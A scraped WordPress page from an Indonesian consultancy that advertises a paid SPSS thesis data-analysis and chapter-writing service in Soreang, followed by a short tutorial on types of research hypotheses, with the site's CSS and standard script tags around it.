1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='generate-style-inline-css'>body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:800px;}.wp-block-group__inner-container{max-width:800px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
/*# sourceURL=generate-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://tempatanalisisdata.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-T5HDDPF10D" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["tempatanalisisdata.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-T5HDDPF10D")</script> <link rel="https://api.w.org/" href="https://tempatanalisisdata.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tempatanalisisdata.com/wp-json/wp/v2/posts/5390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tempatanalisisdata.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://tempatanalisisdata.com/?p=5390' /><meta name="generator" content="Site Kit by Google 1.168.0" /></head><body class="wp-singular post-template-default single single-post postid-5390 single-format-standard wp-embed-responsive wp-theme-generatepress no-sidebar nav-below-header one-container contained-header active-footer-widgets-0 nav-aligned-center header-aligned-center dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header class="site-header grid-container grid-parent" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope><div class="inside-header grid-container grid-parent"><div class="site-branding"><p class="main-title" itemprop="headline">
<a href="https://tempatanalisisdata.com/" rel="home">Jasa Analisis Data SPSS Satu Hari Selesai</a></p><p class="site-description" itemprop="description">Melayani Dengan Hati</p></div></div></header><nav class="main-navigation grid-container grid-parent sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container grid-parent">
<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
<span class="mobile-menu">Menu</span>				</button><div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-415"><a href="https://tempatanalisisdata.com">Beranda</a></li><li id="menu-item-411" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-411"><a href="https://tempatanalisisdata.com/jasa-olah-data-spss-cepat-satu-hari-selesai/">Olah Data</a></li><li id="menu-item-412" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-412"><a href="https://tempatanalisisdata.com/jasa-analisis-data-spss-dan-pembuatan-bab-4-dan-5-cepat-dan-murah/">Bab 4 &#038;5</a></li><li id="menu-item-433" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-433"><a href="https://tempatanalisisdata.com/#hubungi">Hubungi Kami</a></li><li id="menu-item-5117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5117"><a href="https://masterspss.com/dt_gallery/clien/">Testimonial</a></li></ul></div></div></nav><div class="site grid-container container hfeed grid-parent" id="page"><div class="site-content" id="content"><div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary"><main class="site-main" id="main"><article id="post-5390" class="post-5390 post type-post status-publish format-standard has-post-thumbnail hentry category-jasa-olah-data" itemtype="https://schema.org/CreativeWork" itemscope><div class="inside-article"><div class="featured-image page-header-image-single grid-container grid-parent">
<img data-lazyloaded="1" src="[data-uri]" width="900" height="400" data-src="https://tempatanalisisdata.com/wp-content/uploads/2019/09/HEADER-8.jpg" class="attachment-full size-full wp-post-image" alt="Jasa Pengerjaan Olah Data SPSS Cepat Murah di Soreang" itemprop="image" decoding="async" fetchpriority="high" data-srcset="https://tempatanalisisdata.com/wp-content/uploads/2019/09/HEADER-8.jpg 900w, https://tempatanalisisdata.com/wp-content/uploads/2019/09/HEADER-8-300x133.jpg 300w, https://tempatanalisisdata.com/wp-content/uploads/2019/09/HEADER-8-768x341.jpg 768w" data-sizes="(max-width: 900px) 100vw, 900px" /></div><header class="entry-header"><div class="entry-meta">
<span class="posted-on"><time class="entry-date published" datetime="2019-09-15T21:02:12+07:00" itemprop="datePublished">15/09/2019</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://tempatanalisisdata.com/author/halim/" title="View all posts by Roy Halim" rel="author" itemprop="url"><span class="author-name" itemprop="name">Roy Halim</span></a></span></span></div></header><div class="entry-content" itemprop="text"><h2 class="wp-block-heading"><strong>Jasa Pengerjaan Olah Data SPSS Cepat Murah di Soreang</strong></h2><p>Jasa Pengerjaan Olah Data SPSS Cepat Murah di Soreang – Apa ada sedang
kebingungan mengerjakan olah data spss untuk skripsi ?. Kami master consultan
ahli pengerjaan olah data spss untuk skrips, thesis dan disertasi. Pengerjaan
olah data menggunakan software SPSS, Eviews, Amos, SAS, SmartPLS, Lisrel ,
excel, minitab, stata, R dan software lainnya sesuai dengan permintaan dan
kebutuhan pelanggan.</p><p>Mungkin anda sibuk kerja, tidak ada waktu atau tidak bisa
mengerjakan olah data. Kami <a href="https://tempatanalisisdata.com" target="_blank" rel="noreferrer noopener">Master Consultan</a> siap membantu siapa saja yang sedang
kesulitan olah data.</p><p>Apa keunggulan pengerjaan olah data di Master Consutaltan ?</p><ol class="wp-block-list"><li>Pengerjaan cepat 1-2 hari untuk analisis data.</li><li>Menggunakan software sesuai dengan permintaan seperti SPSS,
Eviews, Amos, SAS, SmartPLS, Lisrel , excel, minitab, stata, R dan
software lainnya.</li><li>Biaya yang wajar sesuai dengan tingkat kesulitan dan waktu
pengerjaan yang diinginkan.</li><li>Dikerjakan tenaga yang berpengalaman lulusan jurusan statistik dan
matematika murni</li><li>Sudah banyak direkommendasikan oleh orang lain.</li></ol><p><strong>Daftar paket pengerjaan olah data yang dapat diambil.</strong></p><p><a href="https://tempatanalisisdata.com/jasa-olah-data-spss-cepat-satu-hari-selesai/" target="_blank" rel="noreferrer noopener"><strong>Analisis data</strong></a>.
Jika paket pengerjaan olah data atau analisis data, maka pelanggan akan
mendapat fasilitas :</p><ol class="wp-block-list"><li>Output software sesuai dengan yang diinginkan pelanggan.</li><li>Interpretasi atau hasil analisis</li><li>Tabel statistik</li><li>Garansi pengerjaan jika ada yang salah atau kurang</li><li>Layanan konsultasi</li></ol><p><a href="https://tempatanalisisdata.com/jasa-analisis-data-spss-dan-pembuatan-bab-4-dan-5-cepat-dan-murah/" target="_blank" rel="noreferrer noopener"><strong>Analisis data dan pembahasan</strong></a>.
Jika paket pengerjaan analisis data dan pembahasan, maka pelanggan akan
mendapatkan fasilitas :</p><ol class="wp-block-list"><li>Output software sesuai dengan yang diinginkan pelanggan.</li><li>Pembahasan, kesimpulan dan saran</li><li>Tabel statistik</li><li>Garansi pengerjaan jika ada yang salah atau kurang</li><li>Layanan konsultasi</li></ol><p><strong>Bagaimana cara menggunakan jasa kami ?</strong></p><ol class="wp-block-list"><li>Hubungi kami melalui WA 081235850237 (Roy Halim)</li><li>Kirim data yang akan diolah dan proposal penelitian bab 1-3 ke      alamat email <a href="mailto:tempatolahdata@gmail.com">tempatolahdata@gmail.com</a></li><li>Kami akan memperlajari data yang sudah dikirim, kami butuh waktu      1-2 jam untuk mempelajarinya.</li><li>Kami akan menginformasikan biaya pengerjaan dan estimasi waktu      pengerjaan</li><li>Jika pelangggan setuju dengan biaya dan waktu pengerjaan, kami      akan meminta untuk membayar uang DP sebesar 50% sebagai tanda jadi</li><li>Proses pengerjaan dimulai (umumnya kami mengerjakan olah data 1-2      hari setelah pelanggan membayar DP).</li><li>Jika pengerjaan olah data sudah selesai kami akan menginformasikan      pada pelanggan</li><li>Pembayaran pelunasan</li><li>Data hasil olah data dikirim melalui email.</li></ol><div class="wp-block-image"><figure class="aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="900" height="200" data-src="https://tempatanalisisdata.com/wp-content/uploads/2019/09/footer-8.jpg" alt="Jasa Pengerjaan Olah Data SPSS Cepat Murah di Soreang" class="wp-image-5392" data-srcset="https://tempatanalisisdata.com/wp-content/uploads/2019/09/footer-8.jpg 900w, https://tempatanalisisdata.com/wp-content/uploads/2019/09/footer-8-300x67.jpg 300w, https://tempatanalisisdata.com/wp-content/uploads/2019/09/footer-8-768x171.jpg 768w" data-sizes="(max-width: 900px) 100vw, 900px" /><figcaption>Jasa Pengerjaan Olah Data SPSS Cepat Murah di Soreang</figcaption></figure></div><p><strong>Tutorial Seputar analisis data.</strong></p><p>Pengertian hipotesis</p><p>Hipotesis berasal dari kata hypo yang berarti sebelum dan
thesis yang berarti pernyataan atau pendapat. Dengan demikian hipotesis secara
sederhana dapat dipahami sebagai suatu pernyataan yang pada waktu diungkapkan
belum diketahui kebenarannya. Dalam sebuah penelitian, hipotesis umumnya
dirumuskan untuk menjawab secara sementara masalah yang akan diteliti. Jadi,
hipotesis adalah jawaban sementara terhadap rumusan masalah penelitian yang
akan diteliti. Sugiono menjelaskan hipotesis merupakan jawaban sementara
terhadap rumusan masalah penelitian, di mana rumusan masalah penelitian telah
dinyatakan dalam bentuk kalimat pernyataan. Dikatakan sementara, karena jawaban
yang akan diberikan baru didasarkan pada teori yang relevan, belum didasarkan
pada fakta-fakta empiris yang diperoleh melalui pengumpulan data. Jadi
hipotesis juga dapat dinyatakan sebagai jawaban teoritis terhadap perumusan
masalah penelitian, belum jawaban yang empirik dengan data.</p><p>Nadzir dengan mengutip berbagai pendapat ahli menjelaskan
tentang hipotesis. Menurutnya hipotesis tidak lain dari jawaban sementara
terhadap permasalahan penelitian yang kebenarannya harus diuji secara empiris.
Hipotesis menyatakan hubungan apa yang kita cari atau yang ingin kita pelajari.
Hipotensi adalah pernyataan yang diterima sementara sebagai suatu kebenaran
sebagaimana adanya, pada suatu fenomena dikenal dan merupakan dasar kerja serta
panduan dalam verifikasi. Hipotesis adalah keterangan sementara dari hubungan fenomena-fenomena
yang kompleks.</p><p>Penelitian yang merumuskan hipotesis adalah penelitian yang
menggunakan pendekatan kuantitatif. Sebab &nbsp;dalam penelitian kuantitatif
dimasukkan untuk menguji hipotesis. Berbeda dengan penelitian kualitatif pada
penelitian kualitatif tidak di rumuskan hipotesis, akan tetapi justru
diharapkan dapat ditemukan hipotesis atau teori.</p><p>Pengujian Hipotesis statistik adalah prosedur yang
memungkinkan keputusan dapat dibuat yaitu keputusan untuk menolak atau tidak
menolak hipotesis yang sedang dipersoalkan atau sedang diuji. Dalam Pengujian
hipotesis dijumpai dua jenis hipotesis yaitu hipotesis nol (H0) dan hipotesis
alternatif (H1).</p><p>Perumusan hipotesis dalam penelitian kuantitatif berguna
untuk.</p><ol class="wp-block-list"><li>Memberikan batasan serta memperkecil jangkauan penelitian dan
kerja penelitian.</li><li>Menyiagakan peneliti pada kondisi fakta dan hubungan antar fakta
yang kadangkala hilang begitu saja dari perhatian peneliti.</li><li>Sebagai alat yang sederhana dalam menfokuskan fakta yang
bercerai-berai tanpa koordinasi ke dalam satu kesatuan penting yang
menyeluruh.</li><li>Sebagai panduan dalam pengujian serta penyesuaian dengan fakta dan
antar fakta.</li></ol><p>Jenis-jenis hipotesis. Umumnya hipotesis dapat dibedakan
menjadi dua.</p><p>Hipotesis kerja atau hipotesis alternatif (Ha/H1). Hipotesis kerja
yang menyatakan adanya hubungan antara variabel satu dengan lainnya atau adanya
perbedaan antara dua kelompok. Rumus hipotesis kerja. Contoh</p><ol class="wp-block-list"><li>Jika materi membaca Alquran selalu dipraktekkan maka siswa tidak
akan kesulitan dalam membaca Al Quran. (Jika &#8230;. Maka &#8230;&#8230;)</li><li>Ada perbedaan yang signifikan antara metode mengajar guru
tersertifikasi dengan yang belum tersertifikasi. (Ada perbedaan &#8230;.
antara &#8230;..)</li><li>Ada pengaruh metode mengajar guru terhadap motivasi belajar siswa.
(Ada pengaruh &#8230;. Terhadap &#8230;..)</li></ol><p>Bentuk hipotesis kerja kreatif ini akan menentukan arah uji
statistik Apakah satu arah atau dua arah.</p><ol class="wp-block-list"><li><em>One tail</em> adalah
bila hipotesis alternatif yang menyatakan adanya perbedaan dan ada
Pernyataan yang menyatakan yang satu lebih tinggi atau lebih rendah
daripada yang lain. contohnya hasil belajar dengan menggunakan metode
scientifik lebih besar dibandingkan dengan hasil belajar yang menggunakan
metode ceramah.</li><li><em>Two tail</em> adalah
hipotesis alternatif yang hanya menyatakan perbedaan tanpa melihat apakah
hal yang satu lebih tinggi daripada hal lainnya. Contoh metode mengajar
guru bersertifikasi berbeda dengan metode mengajar guru yang belum
tersertifikasi.</li></ol><p>Hipotesis nol atau hipotesis nihil (H0) adalah hipotesis yang
menyatakan tidak ada perbedaan atau tidak ada pengaruh satu kejadian antara dua
kelompok atau hipotesis yang menyatakan tidak ada hubungan antara variabel yang
satu dengan variabel lainnya. Hipotesis nol sering juga disebut hipotesis
statistik. Pemberian nama hipotesis nol atau hipotesis nihil dapat dimengerti
dengan mudah karena tidak ada perbedaan antara dua variabel rumusan hipotesis
nol adalah sebagai berikut.</p><ol class="wp-block-list"><li>Tidak ada perbedaan antara siswa SMP dengan siswa MTS dalam
kemampuan baca tulis Alquran (Tidak ada perbedaan antara &#8230;.. dengan
&#8230;&#8230;.)</li><li>Tidak ada pengaruh jarak rumah ke sekolah terhadap kerajinan
mengikuti kuliah. (Tidak ada pengaruh &#8230;&#8230; terhadap &#8230;&#8230;..)</li></ol><p>Menurut tingkat eksplanasi yang akan diuji, maka rumusan
hipotesis dapat dikelompokkan menjadi tiga macam yaitu hipotesis deskriptif
komparatif dan hubungan.</p><p>Hipotesis deskriptif adalah dugaan sementara tentang nilai
suatu variabel mandiri. Hipotesis ini tidak membuat perbandingan atau hubungan.
Sebagai contoh adalah bila rumusan masalah penelitian sebagaimana dibawah ini,
maka rumusan hipotensi adalah hipotesis deskriptif.</p><ol class="wp-block-list"><li>Seberapa besar rata-rata nilai bahasa Arab siswa MAN 1 Soreang?</li><li>Seberapa tinggi produktivitas tanaman kacang tanah di Kabupaten Soreang.</li></ol><p>Dari dua pernyataan di atas dapat dirumuskan hipotesis sebagai
berikut.</p><ol class="wp-block-list"><li>Rata-rata nilai bahasa Arab siswa MAN 1 Soreang adalah 80</li><li>Produktivitas kacang tanah di Kabupaten Soreang adalah sebesar 7
ton/hektar</li></ol><p>Dalam perumusan hipotesis statistik antara hipotesis nol
dengan hipotesis alternatif selalu berpasangan, bila salah satu ditolak, maka
yang lain pasti diterima sehingga dapat dibuat keputusan yang tegas dan jelas,
yaitu kalau mau ditolak pasti alternatif yang diterima perumusan hipotesis
hanya ada apabila berdasarkan pada data sampel.</p><p>Hipotesis komparatif</p><p>Hipotesis komparatif adalah pernyataan atau jawaban sementara
terhadap rumusan masalah komparatif yang menunjukkan dugaan nilai dalam satu
variabel atau lebih pada sampel yang berbeda atau keadaan terjadi pada waktu
yang berbeda.</p><p>Contoh rumusan masalah komparatif dan hipotesisnya. Rumusan
masalah komparatif “Apakah perbedaan rata-rata nilai UAN kelas A dan kelas B di
SMP Darul Ulum”.</p><p>Berdasarkan rumusan masalah komparatif tersebut dapat
dikemukakan 3 model hipotesis baik hipotesis nol maupun hipotesis alternatif.</p><p>Hipotesis Nol (H0)</p><ol class="wp-block-list"><li>Tidak terdapat perbedaan rata-rata nilai UAN antara kelas A dan
kelas B di MTS Darul Ulum.</li><li>Nilai rata-rata UAN kelas A paling kecil atau sama dengan nilai
rata-rata Uan kelas B di MTS Darul Ulum.</li><li>Nilai rata-rata Uan kelas A paling tinggi sama dengan nilai
rata-rata Uan kelas B di MTS Darul Ulum.</li></ol><p>Hipotesis Alternatif (Ha)</p><ol class="wp-block-list"><li>Rata-rata nilai UAN kelas A lebih besar atau lebih kecil dari
kelas B MTS Darul Ulum.</li><li>Nilai rata-rata UAN kelas A paling kecil daripada nilai rata-rata
UAN kelas B di MTS Darul Ulum.</li><li>Nilai rata-rata UAN kelas A lebih besar daripada nilai rata-rata
UAN kelas B di MTS Darul Ulum.</li></ol><p>Hipotesis asosiatif atau hubungan adalah jawaban sementara
terhadap rumusan masalah yang menghubungkan antara dua variabel atau lebih suatu
pernyataan yang menunjukkan dugaan tentang hubungan antara dua variabel atau
lebih.</p><p>Contoh rumusan masalah adalah “Adakah hubungan antara gaya
kepemimpinan budaya sekolah dengan mutu pembelajaran”.</p><p>Hipotesis penelitian “Terdapat hubungan positif dan signifikan
antara gaya kepemimpinan budaya sekolah dengan mutu pembelajaran”</p><p><strong>HUBUNGI
KAMI, MASTER KONSULTAN</strong></p><p><strong>NUR
HALIM &#8211; 081235850237</strong></p></div><footer class="entry-meta" aria-label="Entry meta">
